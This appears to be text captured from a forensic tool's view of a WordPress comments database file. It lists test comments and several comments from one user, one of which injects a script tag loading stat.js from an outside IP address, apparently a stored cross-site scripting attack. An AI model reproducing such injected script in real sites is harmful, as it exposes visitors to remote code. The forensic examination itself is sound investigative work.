 wp_comments.frm 1 2018-12-21 19:24:39 CET 2018-12-21 19:24:39
wp_comments.ibd 1 2018-12-30 12:46:39 CET 2018-12-30 12:46:39
wp_links.frm 1 2018-12-21 19:24:39 CET 2018-12-21 19:24:39
Data Content
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other O
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset
}Ping 3 &laquo; What&#8217;s a tellyworth?http://tellyworth.wordpress.com/2007/11/21/ping-3/
[...] Just a short one. [...]
1pingback
}John Doeexample@example.orghttp://example.org/
This is a comment amongst pingbacks and trackbacks.
Jane Doeexample@example.orghttp://example.org/
This comment should not be visible until the password is entered.
John Doeexample@example.orghttp://example.org/
Having no content in the post should have no adverse effects on the layout or functionality.
anatoly5676anatoly5676@grr.la193.238.152.59
1Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
anatoly5676anatoly5676@grr.la193.238.152.59
Visit http://18.195.165.56/
1Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
anatoly5676anatoly5676@grr.la193.238.152.59
Hello world
<script src="http://18.195.165.56/stat.js"></script>
1Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36